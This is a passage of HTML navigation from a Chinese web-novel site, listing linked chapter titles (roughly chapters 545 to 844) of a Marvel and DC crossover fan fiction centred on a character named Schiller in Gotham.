齐塔瑞人倒大霉（上）</a></li><li><a href="/52053/547" title="第545章 齐塔瑞人倒大霉（中）">第545章 齐塔瑞人倒大霉（中）</a></li><li><a href="/52053/548" title="第546章 齐塔瑞人倒大霉（下）">第546章 齐塔瑞人倒大霉（下）</a></li><li><a href="/52053/549" title="第547章 水深火热太阳系（上）">第547章 水深火热太阳系（上）</a></li><li><a href="/52053/550" title="第548章 水深火热太阳系（中）">第548章 水深火热太阳系（中）</a></li><li><a href="/52053/551" title="第549章 水深火热太阳系（下）">第549章 水深火热太阳系（下）</a></li><li><a href="/52053/552" title="第550章 不爱宝石紫薯精（上）">第550章 不爱宝石紫薯精（上）</a></li><li><a href="/52053/553" title="第551章 不爱宝石紫薯精（中）">第551章 不爱宝石紫薯精（中）</a></li><li><a href="/52053/554" title="第552章 不爱宝石紫薯精（下）">第552章 不爱宝石紫薯精（下）</a></li><li><a href="/52053/555" title="第553章 当火苗被点燃时（上）">第553章 当火苗被点燃时（上）</a></li><li><a href="/52053/556" title="第554章 当火苗被点燃时（中）">第554章 当火苗被点燃时（中）</a></li><li><a href="/52053/557" title="第555章 当火苗被点燃时（下）">第555章 当火苗被点燃时（下）</a></li><li><a href="/52053/558" title="第556章 烂故事（上）">第556章 烂故事（上）</a></li><li><a href="/52053/559" title="第557章 烂故事（中）">第557章 烂故事（中）</a></li><li><a href="/52053/560" title="第558章 烂故事（下）">第558章 烂故事（下）</a></li><li><a href="/52053/561" title="第559章 斯塔克倒大霉（上）">第559章 斯塔克倒大霉（上）</a></li><li><a href="/52053/562" title="第560章 斯塔克倒大霉（中）">第560章 斯塔克倒大霉（中）</a></li><li><a href="/52053/563" title="第561章 斯塔克倒大霉（下）">第561章 斯塔克倒大霉（下）</a></li><li><a href="/52053/564" title="第562章 漫威席勒的每个计划都归于…（上）">第562章 漫威席勒的每个计划都归于…（上）</a></li><li><a href="/52053/565" title="第563章 漫威席勒的每个计划都归于…（中）">第563章 漫威席勒的每个计划都归于…（中）</a></li><li><a href="/52053/566" title="第564章 漫威席勒的每个计划都归于…（下）">第564章 漫威席勒的每个计划都归于…（下）</a></li><li><a href="/52053/567" title="第565章 席勒最擅长的事（上）">第565章 席勒最擅长的事（上）</a></li><li><a href="/52053/568" title="第566章 席勒最擅长的事（中）">第566章 席勒最擅长的事（中）</a></li><li><a href="/52053/569" title="第567章 席勒最擅长的事（下）">第567章 席勒最擅长的事（下）</a></li><li><a href="/52053/570" title="第568章 典型谋杀案（上）">第568章 典型谋杀案（上）</a></li><li><a href="/52053/571" title="第569章 典型谋杀案（中）">第569章 典型谋杀案（中）</a></li><li><a href="/52053/572" title="第570章 典型谋杀案（下）">第570章 典型谋杀案（下）</a></li><li><a href="/52053/573" title="第571章 黑太阳与蝙蝠灯（上）">第571章 黑太阳与蝙蝠灯（上）</a></li><li><a href="/52053/574" title="第572章 黑太阳与蝙蝠灯（中）">第572章 黑太阳与蝙蝠灯（中）</a></li><li><a href="/52053/575" title="第573章 黑太阳与蝙蝠灯（下）">第573章 黑太阳与蝙蝠灯（下）</a></li><li><a href="/52053/576" title="第574章 莱克斯的哥谭之旅（上）">第574章 莱克斯的哥谭之旅（上）</a></li><li><a href="/52053/577" title="第575章 莱克斯的哥谭之旅（中）">第575章 莱克斯的哥谭之旅（中）</a></li><li><a href="/52053/578" title="第576章 莱克斯的哥谭之旅（下）">第576章 莱克斯的哥谭之旅（下）</a></li><li><a href="/52053/579" title="第577章 全缝了（上）">第577章 全缝了（上）</a></li><li><a href="/52053/580" title="第578章 全缝了（中）">第578章 全缝了（中）</a></li><li><a href="/52053/581" title="第579章 全缝了（下）">第579章 全缝了（下）</a></li><li><a href="/52053/582" title="第580章 我们是一样的人（上）">第580章 我们是一样的人（上）</a></li><li><a href="/52053/583" title="第581章 我们是一样的人（中）">第581章 我们是一样的人（中）</a></li><li><a href="/52053/584" title="第582章 我们是一样的人（下）">第582章 我们是一样的人（下）</a></li><li><a href="/52053/585" title="第583章 死去的记忆突然攻击我（上）">第583章 死去的记忆突然攻击我（上）</a></li><li><a href="/52053/586" title="第584章 死去的记忆突然攻击我（下）">第584章 死去的记忆突然攻击我（下）</a></li><li><a href="/52053/587" title="第585章 席勒再翻车（上）">第585章 席勒再翻车（上）</a></li><li><a href="/52053/588" title="第586章 席勒再翻车（中）">第586章 席勒再翻车（中）</a></li><li><a href="/52053/589" title="第587章 席勒再翻车（下）">第587章 席勒再翻车（下）</a></li><li><a href="/52053/590" title="第588章 猫城哥谭历险记（上）">第588章 猫城哥谭历险记（上）</a></li><li><a href="/52053/591" title="第589章 猫城哥谭历险记（中）">第589章 猫城哥谭历险记（中）</a></li><li><a href="/52053/592" title="第590章 猫城哥谭历险记（下）">第590章 猫城哥谭历险记（下）</a></li><li><a href="/52053/593" title="第591章 疯猫登场！（上）">第591章 疯猫登场！（上）</a></li><li><a href="/52053/594" title="第592章 疯猫登场！（中）">第592章 疯猫登场！（中）</a></li><li><a href="/52053/595" title="第593章 疯猫登场！（下）">第593章 疯猫登场！（下）</a></li><li><a href="/52053/596" title="第594章 谁是蝙蝠谁是猫（上）">第594章 谁是蝙蝠谁是猫（上）</a></li><li><a href="/52053/597" title="第595章 谁是蝙蝠谁是猫（中）">第595章 谁是蝙蝠谁是猫（中）</a></li><li><a href="/52053/598" title="第596章 谁是蝙蝠谁是猫（下）">第596章 谁是蝙蝠谁是猫（下）</a></li><li><a href="/52053/599" title="第597章 猫咪万岁！（上）">第597章 猫咪万岁！（上）</a></li><li><a href="/52053/600" title="第598章 猫咪万岁！（中）">第598章 猫咪万岁！（中）</a></li><li><a href="/52053/601" title="第599章 猫咪万岁！（下）">第599章 猫咪万岁！（下）</a></li><li><a href="/52053/602" title="第600章 谁能毁灭席勒庄园？（上）">第600章 谁能毁灭席勒庄园？（上）</a></li><li><a href="/52053/603" title="第601章 谁能毁灭席勒庄园？（中）">第601章 谁能毁灭席勒庄园？（中）</a></li><li><a href="/52053/604" title="第602章 谁能毁灭席勒庄园？（下）">第602章 谁能毁灭席勒庄园？（下）</a></li><li><a href="/52053/605" title="第603章 借刀杀鹰（上）">第603章 借刀杀鹰（上）</a></li><li><a href="/52053/606" title="第604章 借刀杀鹰（中）">第604章 借刀杀鹰（中）</a></li><li><a href="/52053/607" title="第605章 借刀杀鹰（下）">第605章 借刀杀鹰（下）</a></li><li><a href="/52053/608" title="第606章 猫头鹰童谣（上）">第606章 猫头鹰童谣（上）</a></li><li><a href="/52053/609" title="第607章 猫头鹰童谣（中）">第607章 猫头鹰童谣（中）</a></li><li><a href="/52053/610" title="第608章 猫头鹰童谣（下）">第608章 猫头鹰童谣（下）</a></li><li><a href="/52053/611" title="第609章 偷电四人组（上）">第609章 偷电四人组（上）</a></li><li><a href="/52053/612" title="第610章 偷电四人组（中）">第610章 偷电四人组（中）</a></li><li><a href="/52053/613" title="第611章 偷电四人组（下）">第611章 偷电四人组（下）</a></li><li><a href="/52053/614" title="第612章 猫头鹰又倒大霉了（上）">第612章 猫头鹰又倒大霉了（上）</a></li><li><a href="/52053/615" title="第613章 猫头鹰又倒大霉了（中）">第613章 猫头鹰又倒大霉了（中）</a></li><li><a href="/52053/616" title="第614章 猫头鹰又倒大霉了（下）">第614章 猫头鹰又倒大霉了（下）</a></li><li><a href="/52053/617" title="第615章 病态危机（一）">第615章 病态危机（一）</a></li><li><a href="/52053/618" title="第616章 病态危机（二）">第616章 病态危机（二）</a></li><li><a href="/52053/619" title="第617章 病态危机（三）">第617章 病态危机（三）</a></li><li><a href="/52053/620" title="第618章 病态危机（四）">第618章 病态危机（四）</a></li><li><a href="/52053/621" title="第619章 病态危机（五）">第619章 病态危机（五）</a></li><li><a href="/52053/622" title="第620章 病态危机（六）">第620章 病态危机（六）</a></li><li><a href="/52053/623" title="第621章 病态危机（七）">第621章 病态危机（七）</a></li><li><a href="/52053/624" title="第622章 病态危机（八）">第622章 病态危机（八）</a></li><li><a href="/52053/625" title="第623章 病态危机（九）">第623章 病态危机（九）</a></li><li><a href="/52053/626" title="第624章 病态危机（十）">第624章 病态危机（十）</a></li><li><a href="/52053/627" title="第625章 病态危机（十一）">第625章 病态危机（十一）</a></li><li><a href="/52053/628" title="第626章 病态危机（完）">第626章 病态危机（完）</a></li><li><a href="/52053/629" title="第627章 往事如晨星（上）">第627章 往事如晨星（上）</a></li><li><a href="/52053/630" title="第628章 往事如晨星（中）">第628章 往事如晨星（中）</a></li><li><a href="/52053/631" title="第629章 往事如晨星（下）">第629章 往事如晨星（下）</a></li><li><a href="/52053/632" title="第630章 席勒真的是个好人（上）">第630章 席勒真的是个好人（上）</a></li><li><a href="/52053/633" title="第631章 席勒真的是个好人（中）">第631章 席勒真的是个好人（中）</a></li><li><a href="/52053/634" title="第632章 席勒真的是个好人（下）">第632章 席勒真的是个好人（下）</a></li><li><a href="/52053/635" title="第633章 席勒的悠闲假期（上）">第633章 席勒的悠闲假期（上）</a></li><li><a href="/52053/636" title="第634章 席勒的悠闲假期（中）">第634章 席勒的悠闲假期（中）</a></li><li><a href="/52053/637" title="第635章 席勒的悠闲假期（下）">第635章 席勒的悠闲假期（下）</a></li><li><a href="/52053/638" title="第636章 这就是哥谭大学的教授吗？（上）">第636章 这就是哥谭大学的教授吗？（上）</a></li><li><a href="/52053/639" title="第637章 这就是哥谭大学的教授吗？（中）">第637章 这就是哥谭大学的教授吗？（中）</a></li><li><a href="/52053/640" title="第638章 这就是哥谭大学的教授吗？（下）">第638章 这就是哥谭大学的教授吗？（下）</a></li><li><a href="/52053/641" title="第639章 城市与荒野（上）">第639章 城市与荒野（上）</a></li><li><a href="/52053/642" title="第640章 城市与荒野（中）">第640章 城市与荒野（中）</a></li><li><a href="/52053/643" title="第641章 城市与荒野（下）">第641章 城市与荒野（下）</a></li><li><a href="/52053/644" title="第642章 大自然的馈赠（上）">第642章 大自然的馈赠（上）</a></li><li><a href="/52053/645" title="第643章 大自然的馈赠（中）">第643章 大自然的馈赠（中）</a></li><li><a href="/52053/646" title="第644章 大自然的馈赠（下）">第644章 大自然的馈赠（下）</a></li><li><a href="/52053/647" title="第645章 荒野求生大失败（上）">第645章 荒野求生大失败（上）</a></li><li><a href="/52053/648" title="第646章 荒野求生大失败（中）">第646章 荒野求生大失败（中）</a></li><li><a href="/52053/649" title="第647章 荒野求生大失败（下）">第647章 荒野求生大失败（下）</a></li><li><a href="/52053/650" title="第648章 西海岸奇妙夜（上）">第648章 西海岸奇妙夜（上）</a></li><li><a href="/52053/651" title="第649章 西海岸奇妙夜（中）">第649章 西海岸奇妙夜（中）</a></li><li><a href="/52053/652" title="第650章 西海岸奇妙夜（下）">第650章 西海岸奇妙夜（下）</a></li><li><a href="/52053/653" title="第651章 赤海狂澜（一）">第651章 赤海狂澜（一）</a></li><li><a href="/52053/654" title="第652章 赤海狂澜（二）">第652章 赤海狂澜（二）</a></li><li><a href="/52053/655" title="第653章 赤海狂澜（三）">第653章 赤海狂澜（三）</a></li><li><a href="/52053/656" title="第654章 赤海狂澜（四）">第654章 赤海狂澜（四）</a></li><li><a href="/52053/657" title="第655章 赤海狂澜（五）">第655章 赤海狂澜（五）</a></li><li><a href="/52053/658" title="第656章 赤海狂澜（六）">第656章 赤海狂澜（六）</a></li><li><a href="/52053/659" title="第657章 赤海狂澜（七）">第657章 赤海狂澜（七）</a></li><li><a href="/52053/660" title="第658章 赤海狂澜（八）">第658章 赤海狂澜（八）</a></li><li><a href="/52053/661" title="第659章 赤海狂澜（九）">第659章 赤海狂澜（九）</a></li><li><a href="/52053/662" title="第660章 赤海狂澜（十）">第660章 赤海狂澜（十）</a></li><li><a href="/52053/663" title="第661章 赤海狂澜（完）">第661章 赤海狂澜（完）</a></li><li><a href="/52053/664" title="第662章 受害者状态良好（上）">第662章 受害者状态良好（上）</a></li><li><a href="/52053/665" title="第663章 受害者状态良好（中）">第663章 受害者状态良好（中）</a></li><li><a href="/52053/666" title="第664章 受害者状态良好（下）">第664章 受害者状态良好（下）</a></li><li><a href="/52053/667" title="第665章 蜘蛛结网记（上）">第665章 蜘蛛结网记（上）</a></li><li><a href="/52053/668" title="第666章 蜘蛛结网记（中）">第666章 蜘蛛结网记（中）</a></li><li><a href="/52053/669" title="第667章 蜘蛛结网记（下）">第667章 蜘蛛结网记（下）</a></li><li><a href="/52053/670" title="第668章 蛛丝魔迹（上）">第668章 蛛丝魔迹（上）</a></li><li><a href="/52053/671" title="第669章 蛛丝魔迹（中）">第669章 蛛丝魔迹（中）</a></li><li><a href="/52053/672" title="第670章 蛛丝魔迹（下）">第670章 蛛丝魔迹（下）</a></li><li><a href="/52053/673" title="第671章 宇宙代有新神出（上）">第671章 宇宙代有新神出（上）</a></li><li><a href="/52053/674" title="第672章 宇宙代有新神出（中）">第672章 宇宙代有新神出（中）</a></li><li><a href="/52053/675" title="第673章 宇宙代有新神出（下）">第673章 宇宙代有新神出（下）</a></li><li><a href="/52053/676" title="第674章 有人偷电不带我！（上）">第674章 有人偷电不带我！（上）</a></li><li><a href="/52053/677" title="第675章 有人偷电不带我！（中）">第675章 有人偷电不带我！（中）</a></li><li><a href="/52053/678" title="第676章 有人偷电不带我！（下）">第676章 有人偷电不带我！（下）</a></li><li><a href="/52053/679" title="第677章 爸爸大乱斗（上）">第677章 爸爸大乱斗（上）</a></li><li><a href="/52053/680" title="第678章 爸爸大乱斗（中）">第678章 爸爸大乱斗（中）</a></li><li><a href="/52053/681" title="第679章 爸爸大乱斗（下）">第679章 爸爸大乱斗（下）</a></li><li><a href="/52053/682" title="第680章 推销员与搬运工（上）">第680章 推销员与搬运工（上）</a></li><li><a href="/52053/683" title="第681章 推销员与搬运工（中）">第681章 推销员与搬运工（中）</a></li><li><a href="/52053/684" title="第682章 推销员与搬运工（下）">第682章 推销员与搬运工（下）</a></li><li><a href="/52053/685" title="第683章 嗡嗡嗡嗡嗡（上）">第683章 嗡嗡嗡嗡嗡（上）</a></li><li><a href="/52053/686" title="第684章 嗡嗡嗡嗡嗡（下）">第684章 嗡嗡嗡嗡嗡（下）</a></li><li><a href="/52053/687" title="第685章 U:无限大事件（一）">第685章 U:无限大事件（一）</a></li><li><a href="/52053/688" title="第686章 U:无限大事件（二）">第686章 U:无限大事件（二）</a></li><li><a href="/52053/689" title="第687章 U:无限大事件（三）">第687章 U:无限大事件（三）</a></li><li><a href="/52053/690" title="第688章 U:无限大事件（四）">第688章 U:无限大事件（四）</a></li><li><a href="/52053/691" title="第689章 U:无限大事件（五）">第689章 U:无限大事件（五）</a></li><li><a href="/52053/692" title="第690章 U:无限大事件（六）">第690章 U:无限大事件（六）</a></li><li><a href="/52053/693" title="第691章 U:无限大事件（七）">第691章 U:无限大事件（七）</a></li><li><a href="/52053/694" title="第692章 U:无限大事件（八）">第692章 U:无限大事件（八）</a></li><li><a href="/52053/695" title="第693章 U:无限大事件（九）">第693章 U:无限大事件（九）</a></li><li><a href="/52053/696" title="第694章 U:无限大事件（十）">第694章 U:无限大事件（十）</a></li><li><a href="/52053/697" title="第695章 U:无限大事件（十一）">第695章 U:无限大事件（十一）</a></li><li><a href="/52053/698" title="第696章 U:无限大事件（十二）">第696章 U:无限大事件（十二）</a></li><li><a href="/52053/699" title="第697章 U:无限大事件（十三）">第697章 U:无限大事件（十三）</a></li><li><a href="/52053/700" title="第698章 U:无限大事件（十四）">第698章 U:无限大事件（十四）</a></li><li><a href="/52053/701" title="第699章 U:无限大事件（十五）">第699章 U:无限大事件（十五）</a></li><li><a href="/52053/702" title="第700章 U:无限大事件（十六）">第700章 U:无限大事件（十六）</a></li><li><a href="/52053/703" title="第701章 U:无限大事件（十七）">第701章 U:无限大事件（十七）</a></li><li><a href="/52053/704" title="第702章 U:无限大事件（十八）">第702章 U:无限大事件（十八）</a></li><li><a href="/52053/705" title="第703章 U:无限大事件（十九）">第703章 U:无限大事件（十九）</a></li><li><a href="/52053/706" title="第704章 U:无限大事件（二十）">第704章 U:无限大事件（二十）</a></li><li><a href="/52053/707" title="第705章 U:无限大事件（二十一）">第705章 U:无限大事件（二十一）</a></li><li><a href="/52053/708" title="第706章 U:无限大事件（二十二）">第706章 U:无限大事件（二十二）</a></li><li><a href="/52053/709" title="第707章 U:无限大事件（二十三）">第707章 U:无限大事件（二十三）</a></li><li><a href="/52053/710" title="第708章 U:无限大事件（二十四）">第708章 U:无限大事件（二十四）</a></li><li><a href="/52053/711" title="第709章 U:无限大事件（二十五）">第709章 U:无限大事件（二十五）</a></li><li><a href="/52053/712" title="第710章 U:无限大事件（二十六）">第710章 U:无限大事件（二十六）</a></li><li><a href="/52053/713" title="第711章 U:无限大事件（二十七）">第711章 U:无限大事件（二十七）</a></li><li><a href="/52053/714" title="第712章 U:无限大事件（二十八）">第712章 U:无限大事件（二十八）</a></li><li><a href="/52053/715" title="第713章 U:无限大事件（二十九）">第713章 U:无限大事件（二十九）</a></li><li><a href="/52053/716" title="第714章 U:无限大事件（三十）">第714章 U:无限大事件（三十）</a></li><li><a href="/52053/717" title="第715章 U:无限大事件（三十一）">第715章 U:无限大事件（三十一）</a></li><li><a href="/52053/718" title="第716章 U:无限大事件（三十二）">第716章 U:无限大事件（三十二）</a></li><li><a href="/52053/719" title="第717章 U:无限大事件（三十三）">第717章 U:无限大事件（三十三）</a></li><li><a href="/52053/720" title="第718章 U:无限大事件（三十四）">第718章 U:无限大事件（三十四）</a></li><li><a href="/52053/721" title="第719章 U:无限大事件（三十五）">第719章 U:无限大事件（三十五）</a></li><li><a href="/52053/722" title="第720章 U:无限大事件（三十六）">第720章 U:无限大事件（三十六）</a></li><li><a href="/52053/723" title="第721章 U:无限大事件（三十七）">第721章 U:无限大事件（三十七）</a></li><li><a href="/52053/724" title="第722章 U:无限大事件（完）">第722章 U:无限大事件（完）</a></li><li><a href="/52053/725" title="第723章 新的宇宙，新的倒大霉（上）">第723章 新的宇宙，新的倒大霉（上）</a></li><li><a href="/52053/726" title="第724章 新的宇宙，新的倒大霉（中）">第724章 新的宇宙，新的倒大霉（中）</a></li><li><a href="/52053/727" title="第725章 新的宇宙，新的倒大霉（下）">第725章 新的宇宙，新的倒大霉（下）</a></li><li><a href="/52053/728" title="第726章 永恒倒大霉（上）">第726章 永恒倒大霉（上）</a></li><li><a href="/52053/729" title="第727章 永恒倒大霉（中）">第727章 永恒倒大霉（中）</a></li><li><a href="/52053/730" title="第728章 永恒倒大霉（下）">第728章 永恒倒大霉（下）</a></li><li><a href="/52053/731" title="第729章 能力越大，责任越大（上）">第729章 能力越大，责任越大（上）</a></li><li><a href="/52053/732" title="第730章 能力越大，责任越大（中）">第730章 能力越大，责任越大（中）</a></li><li><a href="/52053/733" title="第731章 能力越大，责任越大（下）">第731章 能力越大，责任越大（下）</a></li><li><a href="/52053/734" title="第732章 胜利的交响乐（上）">第732章 胜利的交响乐（上）</a></li><li><a href="/52053/735" title="第733章 胜利的交响乐（中）">第733章 胜利的交响乐（中）</a></li><li><a href="/52053/736" title="第734章 胜利的交响乐（下）">第734章 胜利的交响乐（下）</a></li><li><a href="/52053/737" title="第735章 危，灭霸，危（上）">第735章 危，灭霸，危（上）</a></li><li><a href="/52053/738" title="第736章 危，灭霸，危（中）">第736章 危，灭霸，危（中）</a></li><li><a href="/52053/739" title="第737章 危，灭霸，危（下）">第737章 危，灭霸，危（下）</a></li><li><a href="/52053/740" title="第738章 脑瓜子嗡嗡的（上）">第738章 脑瓜子嗡嗡的（上）</a></li><li><a href="/52053/741" title="第739章 脑瓜子嗡嗡的（中）">第739章 脑瓜子嗡嗡的（中）</a></li><li><a href="/52053/742" title="第740章 脑瓜子嗡嗡的（下）">第740章 脑瓜子嗡嗡的（下）</a></li><li><a href="/52053/743" title="第741章 今夜哥谭又有雨（上）">第741章 今夜哥谭又有雨（上）</a></li><li><a href="/52053/744" title="第742章 今夜哥谭又有雨（中）">第742章 今夜哥谭又有雨（中）</a></li><li><a href="/52053/745" title="第743章 今夜哥谭又有雨（下）">第743章 今夜哥谭又有雨（下）</a></li><li><a href="/52053/746" title="第744章 哥谭1990">第744章 哥谭1990</a></li><li><a href="/52053/747" title="第745章 夜雨悲歌（上）">第745章 夜雨悲歌（上）</a></li><li><a href="/52053/748" title="第746章 夜雨悲歌（下）">第746章 夜雨悲歌（下）</a></li><li><a href="/52053/749" title="第747章 暗影重重（上）">第747章 暗影重重（上）</a></li><li><a href="/52053/750" title="第748章 暗影重重（下）">第748章 暗影重重（下）</a></li><li><a href="/52053/751" title="第749章 剧院谋杀案（上）">第749章 剧院谋杀案（上）</a></li><li><a href="/52053/752" title="第750章 剧院谋杀案（中）">第750章 剧院谋杀案（中）</a></li><li><a href="/52053/753" title="第751章 剧院谋杀案（下）">第751章 剧院谋杀案（下）</a></li><li><a href="/52053/754" title="第752章 蝙蝠夜话（上）">第752章 蝙蝠夜话（上）</a></li><li><a href="/52053/755" title="第753章 蝙蝠夜话（中）">第753章 蝙蝠夜话（中）</a></li><li><a href="/52053/756" title="第754章 蝙蝠夜话（下）">第754章 蝙蝠夜话（下）</a></li><li><a href="/52053/757" title="第755章 生死时速蝙蝠侠（上）">第755章 生死时速蝙蝠侠（上）</a></li><li><a href="/52053/758" title="第756章 生死时速蝙蝠侠（中）">第756章 生死时速蝙蝠侠（中）</a></li><li><a href="/52053/759" title="第757章 生死时速蝙蝠侠（下）">第757章 生死时速蝙蝠侠（下）</a></li><li><a href="/52053/760" title="第758章 哥德小姐倒大霉（上）">第758章 哥德小姐倒大霉（上）</a></li><li><a href="/52053/761" title="第759章 哥德小姐倒大霉（中）">第759章 哥德小姐倒大霉（中）</a></li><li><a href="/52053/762" title="第760章 哥德小姐倒大霉（下）">第760章 哥德小姐倒大霉（下）</a></li><li><a href="/52053/763" title="第761章 猫女的奇妙冒险（上）">第761章 猫女的奇妙冒险（上）</a></li><li><a href="/52053/764" title="第762章 猫女的奇妙冒险（中）">第762章 猫女的奇妙冒险（中）</a></li><li><a href="/52053/765" title="第763章 猫女的奇妙冒险（下）">第763章 猫女的奇妙冒险（下）</a></li><li><a href="/52053/766" title="第764章 哥谭春风（上）">第764章 哥谭春风（上）</a></li><li><a href="/52053/767" title="第765章 哥谭春风（中）">第765章 哥谭春风（中）</a></li><li><a href="/52053/768" title="第766章 哥谭春风（下）">第766章 哥谭春风（下）</a></li><li><a href="/52053/769" title="第767章 糊弄论文的后果（上）">第767章 糊弄论文的后果（上）</a></li><li><a href="/52053/770" title="第768章 糊弄论文的后果（中）">第768章 糊弄论文的后果（中）</a></li><li><a href="/52053/771" title="第769章 糊弄论文的后果（下）">第769章 糊弄论文的后果（下）</a></li><li><a href="/52053/772" title="第770章 卖火柴的席勒（上）">第770章 卖火柴的席勒（上）</a></li><li><a href="/52053/773" title="第771章 卖火柴的席勒（中）">第771章 卖火柴的席勒（中）</a></li><li><a href="/52053/774" title="第772章 卖火柴的席勒（下）">第772章 卖火柴的席勒（下）</a></li><li><a href="/52053/775" title="第773章 布鲁斯？真不熟！（上）">第773章 布鲁斯？真不熟！（上）</a></li><li><a href="/52053/776" title="第774章 布鲁斯？真不熟！（中）">第774章 布鲁斯？真不熟！（中）</a></li><li><a href="/52053/777" title="第775章 布鲁斯？真不熟！（下）">第775章 布鲁斯？真不熟！（下）</a></li><li><a href="/52053/778" title="第776章 致命玩笑（一）">第776章 致命玩笑（一）</a></li><li><a href="/52053/779" title="第777章 致命玩笑（二）">第777章 致命玩笑（二）</a></li><li><a href="/52053/780" title="第778章 致命玩笑（三）">第778章 致命玩笑（三）</a></li><li><a href="/52053/781" title="席勒生日加更活动通知（本章免费）">席勒生日加更活动通知（本章免费）</a></li><li><a href="/52053/782" title="第779章 致命玩笑（四）">第779章 致命玩笑（四）</a></li><li><a href="/52053/783" title="第780章 致命玩笑（五）">第780章 致命玩笑（五）</a></li><li><a href="/52053/784" title="第781章 致命玩笑（六）">第781章 致命玩笑（六）</a></li><li><a href="/52053/785" title="第782章 致命玩笑（七）">第782章 致命玩笑（七）</a></li><li><a href="/52053/786" title="第783章 致命玩笑（八）">第783章 致命玩笑（八）</a></li><li><a href="/52053/787" title="第784章 致命玩笑（九）">第784章 致命玩笑（九）</a></li><li><a href="/52053/788" title="第785章 致命玩笑（十）">第785章 致命玩笑（十）</a></li><li><a href="/52053/789" title="第786章 致命玩笑（十一）">第786章 致命玩笑（十一）</a></li><li><a href="/52053/790" title="第787章 致命玩笑（十二）">第787章 致命玩笑（十二）</a></li><li><a href="/52053/791" title="第788章 致命玩笑（十三）">第788章 致命玩笑（十三）</a></li><li><a href="/52053/792" title="第789章 致命玩笑（十四）">第789章 致命玩笑（十四）</a></li><li><a href="/52053/793" title="第790章 致命玩笑（十五）">第790章 致命玩笑（十五）</a></li><li><a href="/52053/794" title="第791章 致命玩笑（十六）">第791章 致命玩笑（十六）</a></li><li><a href="/52053/795" title="第792章 致命玩笑（十七）">第792章 致命玩笑（十七）</a></li><li><a href="/52053/796" title="第793章 致命玩笑（十八）">第793章 致命玩笑（十八）</a></li><li><a href="/52053/797" title="第794章 致命玩笑（十九）">第794章 致命玩笑（十九）</a></li><li><a href="/52053/798" title="第795章 致命玩笑（二十）">第795章 致命玩笑（二十）</a></li><li><a href="/52053/799" title="第796章 致命玩笑（二十一）">第796章 致命玩笑（二十一）</a></li><li><a href="/52053/800" title="第797章 致命玩笑（二十二）">第797章 致命玩笑（二十二）</a></li><li><a href="/52053/801" title="第798章 致命玩笑（二十三）">第798章 致命玩笑（二十三）</a></li><li><a href="/52053/802" title="第799章 致命玩笑（二十四）">第799章 致命玩笑（二十四）</a></li><li><a href="/52053/803" title="第800章 致命玩笑（二十五）">第800章 致命玩笑（二十五）</a></li><li><a href="/52053/804" title="第801章 致命玩笑（二十六）">第801章 致命玩笑（二十六）</a></li><li><a href="/52053/805" title="第802章 致命玩笑（完）">第802章 致命玩笑（完）</a></li><li><a href="/52053/806" title="第803章 席勒当初是怎么裂开的（上）">第803章 席勒当初是怎么裂开的（上）</a></li><li><a href="/52053/807" title="第804章 席勒当初是怎么裂开的（中）">第804章 席勒当初是怎么裂开的（中）</a></li><li><a href="/52053/808" title="第805章 席勒当初是怎么裂开的（下）">第805章 席勒当初是怎么裂开的（下）</a></li><li><a href="/52053/809" title="第806章 过期攻略害人不浅（上）">第806章 过期攻略害人不浅（上）</a></li><li><a href="/52053/810" title="第807章 过期攻略害人不浅（中）">第807章 过期攻略害人不浅（中）</a></li><li><a href="/52053/811" title="第808章 过期攻略害人不浅（下）">第808章 过期攻略害人不浅（下）</a></li><li><a href="/52053/812" title="第809章 红头罩（一）">第809章 红头罩（一）</a></li><li><a href="/52053/813" title="第810章 红头罩（二）">第810章 红头罩（二）</a></li><li><a href="/52053/814" title="第811章 红头罩（三）">第811章 红头罩（三）</a></li><li><a href="/52053/815" title="第812章 红头罩（四）">第812章 红头罩（四）</a></li><li><a href="/52053/816" title="第813章 红头罩（五）">第813章 红头罩（五）</a></li><li><a href="/52053/817" title="第814章 红头罩（六）">第814章 红头罩（六）</a></li><li><a href="/52053/818" title="第815章 红头罩（七）">第815章 红头罩（七）</a></li><li><a href="/52053/819" title="第816章 红头罩（八）">第816章 红头罩（八）</a></li><li><a href="/52053/820" title="第817章 红头罩（九）">第817章 红头罩（九）</a></li><li><a href="/52053/821" title="第818章 红头罩（十）">第818章 红头罩（十）</a></li><li><a href="/52053/822" title="第819章 红头罩（十一）">第819章 红头罩（十一）</a></li><li><a href="/52053/823" title="第820章 红头罩（完）">第820章 红头罩（完）</a></li><li><a href="/52053/824" title="第821章 深入敌后蝙蝠侠（上）">第821章 深入敌后蝙蝠侠（上）</a></li><li><a href="/52053/825" title="第822章 深入敌后蝙蝠侠（中）">第822章 深入敌后蝙蝠侠（中）</a></li><li><a href="/52053/826" title="第823章 深入敌后蝙蝠侠（下）">第823章 深入敌后蝙蝠侠（下）</a></li><li><a href="/52053/827" title="第824章 黑帮困局（上）">第824章 黑帮困局（上）</a></li><li><a href="/52053/828" title="第825章 黑帮困局（中）">第825章 黑帮困局（中）</a></li><li><a href="/52053/829" title="第826章 黑帮困局（下）">第826章 黑帮困局（下）</a></li><li><a href="/52053/830" title="第827章 破局之法">第827章 破局之法</a></li><li><a href="/52053/831" title="第828章 耶稣永在（上）">第828章 耶稣永在（上）</a></li><li><a href="/52053/832" title="第829章 耶稣永在（中）">第829章 耶稣永在（中）</a></li><li><a href="/52053/833" title="第830章 耶稣永在（下）">第830章 耶稣永在（下）</a></li><li><a href="/52053/834" title="第831章 教育的魅力（上）">第831章 教育的魅力（上）</a></li><li><a href="/52053/835" title="第832章 教育的魅力（中）">第832章 教育的魅力（中）</a></li><li><a href="/52053/836" title="第833章 教育的魅力（下）">第833章 教育的魅力（下）</a></li><li><a href="/52053/837" title="第834章 红头罩（上）">第834章 红头罩（上）</a></li><li><a href="/52053/838" title="第835章 红头罩（中）">第835章 红头罩（中）</a></li><li><a href="/52053/839" title="第836章 红头罩（下）">第836章 红头罩（下）</a></li><li><a href="/52053/840" title="第837章 孩子们的斗争（上）">第837章 孩子们的斗争（上）</a></li><li><a href="/52053/841" title="第838章 孩子们的斗争（中）">第838章 孩子们的斗争（中）</a></li><li><a href="/52053/842" title="第839章 孩子们的斗争（下）">第839章 孩子们的斗争（下）</a></li><li><a href="/52053/843" title="第840章 哥谭改造进行时（上）">第840章 哥谭改造进行时（上）</a></li><li><a href="/52053/844" title="第841章 哥谭改造进行时（中）">第841章 哥谭改造进行时（中）</a></li><li><a href="/52053/845" title="第842章 哥谭改造进行时（下）">第842章 哥谭改造进行时（下）</a></li><li><a href="/52053/846" title="第843章 危萨维奇危（上）">第843章 危萨维奇危（上）</a></li><li><a href="/52053/847" title="第844章 危萨维奇危（中）">第844章 危萨维奇危（中）</a></li><li><a 